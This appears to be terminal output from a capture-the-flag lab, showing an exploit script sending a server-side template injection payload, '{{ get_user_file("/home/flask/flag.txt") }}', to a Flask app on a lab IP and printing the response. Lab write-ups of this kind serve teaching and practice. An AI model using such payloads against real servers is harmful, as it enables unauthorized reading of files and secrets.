 root@ip-10-10-172-225:~/Desktop# python main.py --lfi '{{ get_user_file("/home/flask/flag.txt") }}' --ip
10.10.134.209
 _______________________
|| $ py exploit.py      ||
|| : #####       24%    ||
||                      ||
||                      ||
||______________________||
|________________________|
\\#######################\\
  \\######################\\
   \         ______        \
    \________\_____\_______\
| Req sent : http://10.10.134.209:5000
| Paylod...: {{ get_user_file("/home/flask/flag.txt") }}
<h2>Hello [&#39;}\n&#39;]!</h2>
root@ip-10-10-172-225:~/Desktop#